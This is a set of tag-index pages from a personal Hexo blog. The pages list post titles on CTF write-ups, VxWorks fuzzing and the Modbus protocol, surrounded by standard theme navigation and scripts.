  </li>
        <li class="menu-item menu-item-tags">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content tag">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <h2 class="collection-header">CTF
          <small>标签</small>
        </h2>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2021</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2021-06-08T00:58:45+08:00"
              content="2021-06-08">
          06-08
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2021/06/08/ExploitEducationWP1/" itemprop="url">
            <span itemprop="name">ExploitEducationWP1</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2021-06-06T01:51:59+08:00"
              content="2021-06-06">
          06-06
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2021/06/06/BUUCTFchallengesWP1/" itemprop="url">
            <span itemprop="name">BUUCTFchallengesWP1</span>
          </a>
      </div>

    </header>
  </article>

    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
        
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">Putinspudding</p>
  <div class="site-description" itemprop="description">A most normal college student</div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">11</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
      <div class="site-state-item site-state-tags">
            <a href="/tags/">
          
        <span class="site-state-item-count">3</span>
        <span class="site-state-item-name">标签</span></a>
      </div>
  </nav>
</div>


  <div class="links-of-blogroll motion-element">
    <div class="links-of-blogroll-title"><i class="fa fa-link fa-fw"></i>
      Links
    </div>
    <ul class="links-of-blogroll-list">
        <li class="links-of-blogroll-item">
          <a href="https://blog.yuzu.im/" title="https:&#x2F;&#x2F;blog.yuzu.im" rel="noopener" target="_blank">131</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://piggy.moe/" title="https:&#x2F;&#x2F;piggy.moe" rel="noopener" target="_blank">Piggy</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://billchen.bid/" title="https:&#x2F;&#x2F;billchen.bid&#x2F;" rel="noopener" target="_blank">Billchenchina</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://logistics.camber.moe/" title="https:&#x2F;&#x2F;logistics.camber.moe&#x2F;" rel="noopener" target="_blank">Camber</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://blog.cyanoxygen.xyz/" title="https:&#x2F;&#x2F;blog.cyanoxygen.xyz&#x2F;" rel="noopener" target="_blank">Reliena</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://tianpeng2333.github.io/" title="https:&#x2F;&#x2F;tianpeng2333.github.io&#x2F;" rel="noopener" target="_blank">Tianpeng2333</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://blog.xyenon.bid/" title="https:&#x2F;&#x2F;blog.xyenon.bid&#x2F;" rel="noopener" target="_blank">XYenon</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://miaotony.xyz/" title="https:&#x2F;&#x2F;miaotony.xyz&#x2F;" rel="noopener" target="_blank">MiaoTony</a>
        </li>
    </ul>
  </div>

      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2021</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Putinspudding</span>
</div>
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a> 强力驱动
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>




  















    

  

    

</body>

</html>
</file>

<file: tags/fuzzing/index.html>
<!DOCTYPE html>
<html lang="zh-CN">

<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 4.2.1">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"putinspudding.github.io","root":"/","scheme":"Muse","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta name="description" content="A most normal college student">
<meta property="og:type" content="website">
<meta property="og:title" content="Pwdding&#39;s Dinning Hall">
<meta property="og:url" content="https://putinspudding.github.io/tags/fuzzing/index.html">
<meta property="og:site_name" content="Pwdding&#39;s Dinning Hall">
<meta property="og:description" content="A most normal college student">
<meta property="og:locale" content="zh_CN">
<meta property="article:author" content="Putinspudding">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="https://putinspudding.github.io/tags/fuzzing/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'zh-CN'
  };
</script>

  <title>标签: fuzzing | Pwdding's Dinning Hall</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">Pwdding's Dinning Hall</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-tags">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content tag">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <h2 class="collection-header">fuzzing
          <small>标签</small>
        </h2>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2021</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2021-03-05T23:01:30+08:00"
              content="2021-03-05">
          03-05
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2021/03/05/fuzzing/" itemprop="url">
            <span itemprop="name">VxWorks_Fuzzing</span>
          </a>
      </div>

    </header>
  </article>

    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
        
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">Putinspudding</p>
  <div class="site-description" itemprop="description">A most normal college student</div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">10</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
      <div class="site-state-item site-state-tags">
            <a href="/tags/">
          
        <span class="site-state-item-count">4</span>
        <span class="site-state-item-name">标签</span></a>
      </div>
  </nav>
</div>


  <div class="links-of-blogroll motion-element">
    <div class="links-of-blogroll-title"><i class="fa fa-link fa-fw"></i>
      Links
    </div>
    <ul class="links-of-blogroll-list">
        <li class="links-of-blogroll-item">
          <a href="https://blog.yuzu.im/" title="https:&#x2F;&#x2F;blog.yuzu.im" rel="noopener" target="_blank">131</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://piggy.moe/" title="https:&#x2F;&#x2F;piggy.moe" rel="noopener" target="_blank">Piggy</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://billchen.bid/" title="https:&#x2F;&#x2F;billchen.bid&#x2F;" rel="noopener" target="_blank">Billchenchina</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://logistics.camber.moe/" title="https:&#x2F;&#x2F;logistics.camber.moe&#x2F;" rel="noopener" target="_blank">Camber</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://blog.cyanoxygen.xyz/" title="https:&#x2F;&#x2F;blog.cyanoxygen.xyz&#x2F;" rel="noopener" target="_blank">Reliena</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://tianpeng2333.github.io/" title="https:&#x2F;&#x2F;tianpeng2333.github.io&#x2F;" rel="noopener" target="_blank">Tianpeng2333</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://blog.xyenon.bid/" title="https:&#x2F;&#x2F;blog.xyenon.bid&#x2F;" rel="noopener" target="_blank">XYenon</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://miaotony.xyz/" title="https:&#x2F;&#x2F;miaotony.xyz&#x2F;" rel="noopener" target="_blank">MiaoTony</a>
        </li>
    </ul>
  </div>

      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2021</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Putinspudding</span>
</div>
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a> 强力驱动
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>




  















    

  

    

</body>

</html>
</file>

<file: tags/Modbus/index.html>
<!DOCTYPE html>
<html lang="zh-CN">

<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 4.2.1">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"putinspudding.github.io","root":"/","scheme":"Muse","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta name="description" content="A below average bachelor">
<meta property="og:type" content="website">
<meta property="og:title" content="Pwdding&#39;s Dinning Hall">
<meta property="og:url" content="https://putinspudding.github.io/tags/Modbus/index.html">
<meta property="og:site_name" content="Pwdding&#39;s Dinning Hall">
<meta property="og:description" content="A below average bachelor">
<meta property="og:locale" content="zh_CN">
<meta property="article:author" content="Putinspudding">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="https://putinspudding.github.io/tags/Modbus/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'zh-CN'
  };
</script>

  <title>标签: Modbus | Pwdding's Dinning Hall</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">Pwdding's Dinning Hall</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-tags">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content tag">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <h2 class="collection-header">Modbus
          <small>标签</small>
        </h2>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2021</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2021-07-15T10:26:18+08:00"
              content="2021-07-15">
          07-15
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2021/07/15/Modbus%E5%8D%8F%E8%AE%AE%E7%B2%97%E8%B0%88/" itemprop="url">
            <span itemprop="name">Modbus协议粗谈</span>
          </a>
      </div>

    </header>
  </article>

    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
        
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">Putinspudding</p>
  <div class="site-description" itemprop="description">A below average bachelor</div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">12</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
      <div class="site-state-item site-state-tags">
            <a href="/tags/">
          
        <span class="site-state-item-count">4</span>
        <span class="site-state-item-name">标签</span></a>
      </div>
  </nav>
</div>


  <div class="links-of-blogroll motion-element">
    <div class="links-of-blogroll-title"><i class="fa fa-link fa-fw"></i>
      Links
    </div>
    <ul class="links-of-blogroll-list">
        <li class="links-of-blogroll-item">
          <a href="https://blog.yuzu.im/" title="https:&#x2F;&#x2F;blog.yuzu.im" rel="noopener" target="_blank">131</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://piggy.moe/" title="https:&#x2F;&#x2F;piggy.moe" rel="noopener" target="_blank">Piggy</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://billchen.bid/" title="https:&#x2F;&#x2F;billchen.bid&#x2F;" rel="noopener" target="_blank">Billchenchina</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://logistics.camber.moe/" title="https:&#x2F;&#x2F;logistics.camber.moe&#x2F;" rel="noopener" target="_blank">Camber</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://blog.cyanoxygen.xyz/" title="https:&#x2F;&#x2F;blog.cyanoxygen.xyz&#x2F;" rel="noopener" target="_blank">Reliena</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://tianpeng2333.github.io/" title="https:&#x2F;&#x2F;tianpeng2333.github.io&#x2F;" rel="noopener" target="_blank">Tianpeng2333</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://blog.xyenon.bid/" title="https:&#x2F;&#x2F;blog.xyenon.bid&#x2F;" rel="noopener" target="_blank">XYenon</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://miaotony.xyz/" title="https:&#x2F;&#x2F;miaotony.xyz&#x2F;" rel="noopener" target="_blank">MiaoTony</a>
        </li>
    </ul>
  </div>

      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2021</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Putinspudding</span>
</div>
